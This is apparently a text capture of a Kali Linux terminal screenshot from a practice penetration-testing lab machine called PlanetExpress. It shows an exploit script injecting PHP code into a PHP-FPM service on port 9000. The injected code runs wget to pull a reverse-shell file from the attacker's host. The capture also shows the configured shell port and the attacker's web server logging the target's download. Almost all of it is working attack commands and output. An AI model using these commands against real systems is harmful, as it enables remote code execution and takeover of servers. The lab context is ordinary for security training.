 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTheFlag GitStack 2.3.10 DeHashed — #FreeTh... Offensive Security Chec... regex101: build, test, a... Regulex
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/PlanetExpress]
└─$ python3 exploit.py -c '<?php passthru("wget 192.168.49.144/shell.php"); ?>' 192.168.144.205 -p 9000 /var/www/html/planetexpress/plugins/PicoTest.php
Content-type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
┌──(mark㉿haxor)-[~/Desktop/Shell]
└─$ cat shell.php | grep "80"
$port = 80;       // CHANGE THIS
┌──(mark㉿haxor)-[~/Desktop/Shell]
└─$ pyws -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.144.205 - - [16/Jan/2023 00:24:08] "GET /shell.php HTTP/1.1" 200 -